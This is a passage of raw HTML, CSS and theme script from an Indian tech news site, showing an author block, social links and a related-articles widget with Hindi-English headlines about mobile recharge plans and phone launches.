<style>.tdi_105 svg{width:14px}.tdi_105 .tdb-date-icon{margin-right:5px}.tdi_105{color:#000000;font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_105 svg,.tdi_105 svg *{fill:#000000}@media (min-width:1019px) and (max-width:1140px){.tdi_105{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{font-size:14px!important}}</style>
<div class="tdi_105_rand_style td-element-style"><style>
.tdi_105_rand_style{
background-color:#f5f5f5 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2024-05-17T11:29:18+05:30">May 17, 2024</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_author tdi_106 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_106" >
<style>.tdi_106{justify-content:center!important;text-align:center!important;position:relative}@media(min-width:1141px){.tdi_106{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_106{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_106{display:none!important}}@media (max-width:767px){.tdi_106{margin-bottom:0px!important;padding-right:5px!important;padding-bottom:20px!important;padding-left:5px!important}}</style>
<style>.tdi_106 .tdb-block-inner{justify-content:center}.tdi_106 .tdb-author-name-wrap{flex-direction:column;align-items:stretch}.tdi_106 .avatar{width:40px;height:40px;margin-right:10px;border-radius:50%}.tdi_106 .tdb-author-by{color:#000000}.tdi_106 .tdb-author-name{color:#ea1717;font-family:Oswald!important;font-size:18px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_106 .tdb-author-name:hover{color:#000000}@media (min-width:1019px) and (max-width:1140px){.tdi_106 .tdb-author-name{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_106 .tdb-author-name{font-size:12px!important}}</style>
<div class="tdi_106_rand_style td-element-style"><style>
.tdi_106_rand_style{
background-color:#f5f5f5 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.themidpost.in/author/ankit-kasana/" title="Ankit Kasana"><img alt='Ankit Kasana' src='https://secure.gravatar.com/avatar/0b1d7c38ce6254e3994964fdc228a9be1c435dde4dbdef09b61903f39a31e872?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0b1d7c38ce6254e3994964fdc228a9be1c435dde4dbdef09b61903f39a31e872?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://www.themidpost.in/author/ankit-kasana/">Ankit Kasana</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_107 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_107" >
<style>.tdi_107{margin-bottom:30px!important;padding-right:25px!important;padding-bottom:35px!important;padding-left:25px!important;position:relative}@media(min-width:1141px){.tdi_107{display:none!important}}@media (max-width:767px){.tdi_107{margin-bottom:0px!important;padding-right:5px!important;padding-left:5px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_107{margin-bottom:24px!important;padding-right:15px!important;padding-bottom:30px!important;padding-left:15px!important;display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_107{margin-bottom:20px!important;padding-right:5px!important;padding-bottom:15px!important;padding-left:5px!important;display:none!important}}</style>
<div class="tdi_107_rand_style td-element-style"><style>
.tdi_107_rand_style{
background-color:#f5f5f5 !important;
}
 </style></div>
<style>.tdi_108 .tdm-social-item i{font-size:15px;vertical-align:middle}.tdi_108 .tdm-social-item i.td-icon-linkedin,.tdi_108 .tdm-social-item i.td-icon-pinterest,.tdi_108 .tdm-social-item i.td-icon-blogger,.tdi_108 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_108 .tdm-social-item{width:33px;height:33px;line-height:33px;margin:2.5px 5px 2.5px 0}.tdi_108 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_108 .tdm-social-item{background-color:#ea1717}body .tdi_108 .tdm-social-item-wrap:hover .tdm-social-item{background:#000000}.tdi_108 .tdm-social-text{margin-left:0px;margin-right:0px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_108 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_108 .tdm-social-item i.td-icon-linkedin,.tdi_108 .tdm-social-item i.td-icon-pinterest,.tdi_108 .tdm-social-item i.td-icon-blogger,.tdi_108 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_108 .tdm-social-item{width:24px;height:24px;line-height:24px}}@media (min-width:768px) and (max-width:1018px){.tdi_108 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_108 .tdm-social-item i.td-icon-linkedin,.tdi_108 .tdm-social-item i.td-icon-pinterest,.tdi_108 .tdm-social-item i.td-icon-blogger,.tdi_108 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_108 .tdm-social-item{width:24px;height:24px;line-height:24px;margin:2px 4px 2px 0}}</style><div class="tdm-social-wrapper tds-social3 tdi_108"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_110  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_110{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_110,.tdi_110 .tdc-inner-columns{display:block}.tdi_110 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_112  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_112{vertical-align:baseline}.tdi_112 .vc_column-inner>.wpb_wrapper,.tdi_112 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_112 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_related tdi_113 td_with_ajax_pagination td-pb-border-top td_block_template_8 tdb-single-related-posts"  data-td-block-uid="tdi_113" >
<style>.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,0.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}.tdi_113 .td-block-title>*:before,.tdi_113 .td-block-title>*:after{background-color:#dd9933!important}.tdi_113{margin-bottom:0px!important;border-style:none!important;border-color:#888888!important;border-width:0!important}@media (max-width:767px){.tdi_113{margin-bottom:48px!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_113 .td-image-wrap{padding-bottom:50%}.tdi_113 .td-image-container{flex:0 0 35%;width:35%;display:block;order:0}.tdi_113 .entry-thumb{background-position:center 100%}.tdi_113 .td-module-container{flex-direction:row;align-items:center;flex-grow:1}.tdi_113 .td-module-meta-info{padding:5px 5px 5px 20px;border-color:#eaeaea}.tdi_113 .td-module-title a{box-shadow:inset 0 0 0 0 #000;color:#161616}.tdi_113 .td_module_wrap{width:100%;float:left;padding-left:20px;padding-right:20px;padding-bottom:12px;margin-bottom:12px;display:flex}.tdi_113 .tdb-block-inner{margin-left:-20px;margin-right:-20px}.tdi_113 .td-module-container:before{bottom:-12px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_113 .entry-thumb,.tdi_113 .entry-thumb:before,.tdi_113 .entry-thumb:after{border-radius:5px}.tdi_113 .td-post-vid-time{display:block}.tdi_113 .td-post-category{padding:0px;display:inline-block;background-color:rgba(0,0,0,0);color:#ea1717;font-family:Noto Sans Devanagari!important;font-size:12px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_113 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_113 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Noto Sans Devanagari!important}.tdi_113 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_113 .td-read-more{display:none}.tdi_113 .td-post-author-name{display:none}.tdi_113 .td-post-date,.tdi_113 .td-post-author-name span{display:none}.tdi_113 .td-module-comments{display:none}.tdi_113 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_113 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_113 .td_module_wrap:hover .td-module-title a{color:#dd9933!important}.tdi_113 .entry-title{margin:10px 0 0 0;font-family:Noto Sans Devanagari!important;font-size:22px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_113 .block-title a,.tdi_113 .block-title span,.tdi_113 .td-block-title a,.tdi_113 .td-block-title span{font-family:Noto Sans Devanagari!important;font-size:26px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}.tdi_113 .td-subcat-list a,.tdi_113 .td-subcat-dropdown span,.tdi_113 .td-subcat-dropdown a{font-family:Noto Sans Devanagari!important}.tdi_113 .td-editor-date,.tdi_113 .td-editor-date .entry-date,.tdi_113 .td-post-author-name a,.tdi_113 .td-module-comments a{font-family:Noto Sans Devanagari!important}.tdi_113 .td-read-more a{font-family:Noto Sans Devanagari!important}.tdi_113 .td-load-more-wrap a{font-family:Noto Sans Devanagari!important}.tdi_113 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_113 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_113 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_113 .td-image-wrap{padding-bottom:61%}.tdi_113 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_113 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_113 .td-module-container:before{bottom:-10px}.tdi_113 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_113 .td_module_wrap .td-module-container:before{display:block!important}.tdi_113 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_113 .block-title a,.tdi_113 .block-title span,.tdi_113 .td-block-title a,.tdi_113 .td-block-title span{font-size:18px!important}.tdi_113 .entry-title{font-size:18px!important}@media (min-width:768px){.tdi_113 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_113 .td-module-meta-info{padding:5px 5px 5px 15px}.tdi_113 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_113 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_113 .td-module-container:before{bottom:-6px}.tdi_113 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_113 .td_module_wrap .td-module-container:before{display:block!important}.tdi_113 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_113 .entry-title{margin:8px 0 0 0;font-size:14px!important}.tdi_113 .block-title a,.tdi_113 .block-title span,.tdi_113 .td-block-title a,.tdi_113 .td-block-title span{font-size:16px!important}.tdi_113 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_113 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_113 .td-image-wrap{padding-bottom:80%}.tdi_113 .td-image-container{flex:0 0 30%;width:30%}.tdi_113 .td-module-meta-info{padding:0 2px 0 12px}.tdi_113 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_113 .td_module_wrap{padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.tdi_113 .td-module-container:before{bottom:-12px}.tdi_113 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_113 .td_module_wrap .td-module-container:before{display:block!important}.tdi_113 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_113 .entry-title{margin:8px 0 0 0;font-size:14px!important;line-height:1.2!important}.tdi_113 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_113 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_113 = new tdBlock();
block_tdi_113.id = "tdi_113";
block_tdi_113.atts = '{"modules_on_row":"","modules_category":"above","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","hide_audio":"yes","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAiLCJwaG9uZSI6IjhweCAwIDAgMCJ9","f_title_font_family":"1144","f_title_font_size":"eyJhbGwiOiIyMiIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxOCIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwaG9uZSI6IjEuMiJ9","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#161616","title_txt_hover":"#dd9933","image_alignment":"100","image_height":"eyJhbGwiOiI1MCIsImxhbmRzY2FwZSI6IjYxIiwicGhvbmUiOiI4MCJ9","image_floated":"float_left","image_width":"eyJwaG9uZSI6IjMwIiwiYWxsIjoiMzUifQ==","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCIsInBob25lIjoiMCAwIDZweCJ9","modules_category_padding":"0","f_cat_font_family":"1144","f_cat_font_size":"eyJhbGwiOiIxMiIsInBob25lIjoiMTEiLCJwb3J0cmFpdCI6IjExIn0=","f_cat_font_weight":"700","f_cat_font_transform":"uppercase","cat_bg":"rgba(0,0,0,0)","cat_txt":"#ea1717","meta_info_align":"center","meta_padding":"eyJhbGwiOiI1cHggNXB4IDVweCAyMHB4IiwicG9ydHJhaXQiOiI1cHggNXB4IDVweCAxNXB4IiwicGhvbmUiOiIwIDJweCAwIDEycHgifQ==","block_template_id":"td_block_template_8","f_header_font_family":"1144","f_header_font_transform":"uppercase","f_header_font_weight":"700","f_header_font_size":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxOCJ9","f_header_font_line_height":"1","modules_gap":"","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIyMCJ9","modules_divider":"solid","related_articles_posts_limit":"5","tdc_css":"[base64]","video_popup":"","f_ajax_font_family":"1144","f_more_font_family":"1144","f_meta_font_family":"1144","f_ex_font_family":"1144","f_btn_font_family":"1144","border_color":"#dd9933","modules_border_color":"","image_radius":"5","limit":"5","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":112739,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","custom_title":"RELATED ARTICLES","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","hide_image":"","video_icon":"","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"12","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_113","tdc_css_class":"tdi_113","tdc_css_class_style":"tdi_113_rand_style"}';
block_tdi_113.td_column_number = "2";
block_tdi_113.block_type = "tdb_single_related";
block_tdi_113.post_count = "5";
block_tdi_113.found_posts = "3231";
block_tdi_113.header_color = "";
block_tdi_113.ajax_pagination_infinite_stop = "";
block_tdi_113.max_num_pages = "647";
tdBlocksArray.push(block_tdi_113);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_113 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/tech/airtel-rs-3599-yearly-recharge-plan-benefits-365-days-2gb-per-day/149826/"  rel="bookmark" class="td-image-wrap " title="Airtel Rs 3599 Recharge Plan: 365 दिन का पैक, रोज 2GB डेटा, अनलिमिटेड कॉल और SMS" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2024/04/Airtel-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.themidpost.in/category/tech/" class="td-post-category" >Tech</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/tech/airtel-rs-3599-yearly-recharge-plan-benefits-365-days-2gb-per-day/149826/"  rel="bookmark" title="Airtel Rs 3599 Recharge Plan: 365 दिन का पैक, रोज 2GB डेटा, अनलिमिटेड कॉल और SMS">Airtel Rs 3599 Recharge Plan: 365 दिन का पैक, रोज 2GB डेटा, अनलिमिटेड कॉल और SMS</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/tech/oneplus-stop-selling-phones-in-india-company-statement/149825/"  rel="bookmark" class="td-image-wrap " title="OnePlus India Shutdown Rumor: क्या सच में बंद होगी कंपनी? जानिए CEO Robin Liu ने क्या कहा" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/OnePlus-India-Shutdown-Rumor.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.themidpost.in/category/tech/" class="td-post-category" >Tech</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/tech/oneplus-stop-selling-phones-in-india-company-statement/149825/"  rel="bookmark" title="OnePlus India Shutdown Rumor: क्या सच में बंद होगी कंपनी? जानिए CEO Robin Liu ने क्या कहा">OnePlus India Shutdown Rumor: क्या सच में बंद होगी कंपनी? जानिए CEO Robin Liu ने क्या कहा</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/tech/redmi-turbo-5-max-100w-charging-9000mah-battery-dimensity-9500s/149824/"  rel="bookmark" class="td-image-wrap " title="Redmi Turbo 5 Max China Launch अपडेट: प्री-रिजर्वेशन लाइव, 9000mAh बैटरी और 100W चार्जिंग पक्की" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/Redmi-Turbo-5-Max-1-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.themidpost.in/category/tech/" class="td-post-category" >Tech</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/tech/redmi-turbo-5-max-100w-charging-9000mah-battery-dimensity-9500s/149824/"  rel="bookmark" title="Redmi Turbo 5 Max China Launch अपडेट: प्री-रिजर्वेशन लाइव, 9000mAh बैटरी और 100W चार्जिंग पक्की">Redmi Turbo 5 Max China Launch अपडेट: प्री-रिजर्वेशन लाइव, 9000mAh बैटरी और 100W चार्जिंग पक्की</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/tech/moto-g67-moto-g77-specifications-leak-launch-details/149823/"  rel="bookmark" class="td-image-wrap " title="Moto G67/G77 के फीचर्स लीक: 6nm Dimensity, UFS 2.2 स्टोरेज और 32MP सेल्फी कैमरा" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/Moto-G77-G-67-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
